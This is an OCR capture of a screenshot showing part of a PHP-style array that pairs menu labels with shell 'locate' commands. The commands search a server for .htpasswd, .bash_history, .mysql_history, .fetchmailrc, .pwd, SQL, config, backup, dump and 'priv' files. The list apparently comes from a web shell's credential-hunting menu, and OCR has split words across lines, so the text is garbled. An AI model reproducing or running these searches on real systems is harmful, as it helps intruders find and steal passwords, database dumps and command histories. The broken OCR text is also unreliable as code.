
"locate config.inc.php"
,

"locate config.default.php f
iles"
 => 
"locate config.default.php"
,

"locate config* files "
 => 
"locate config"
,

"locate .conf files"
=>
"locat
e '.conf'"
,

"locate .pwd files"
 => 
"loca
te '.pwd'"
,

"locate .sql files"
 => 
"loca
te '.sql'"
,

"locate .htpasswd files"
 => 
"locate '.htpasswd'"
,

"locate .bash_history files"
=> 
"locate '.bash_history'"
,

"locate .mysql_history file
s"
 => 
"locate '.mysql_history'"
,

"locate .fetchmailrc files"
=> 
"locate '.fetchmailrc'"
,

"locate backup files"
 => 
"lo
cate backup"
,

"locate dump files"
 => 
"loca
te dump"
,

"locate priv files"
 => 
"loca
te priv"